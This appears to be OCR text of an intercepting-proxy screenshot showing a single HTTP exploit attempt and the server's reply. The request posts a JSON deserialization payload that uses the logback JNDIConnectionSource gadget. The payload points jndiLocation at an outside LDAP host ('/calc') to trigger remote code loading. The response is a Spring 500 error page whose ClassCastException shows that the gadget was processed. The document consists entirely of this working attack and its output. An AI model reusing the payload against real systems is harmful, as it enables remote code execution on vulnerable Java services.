 Request
Pretty Raw Hex \n
1 POST /;/json HTTP/1.1
2 Host: 8.134.97.12:20791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=BE99E394465484BB60D3800F2EA38ED4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/json
12 Content-Length: 98
13
14 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":
"ldap://103.152.132.16:9001/calc"}]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 499
5 Date: Thu, 23 Sep 2021 02:15:47 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Thu
Sep 23 02:15:47 GMT 2021</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>ClassCastException while looking up
DataSource: java.util.Hashtable cannot be cast to javax.sql.DataSource (through
reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;])</div></body></
html>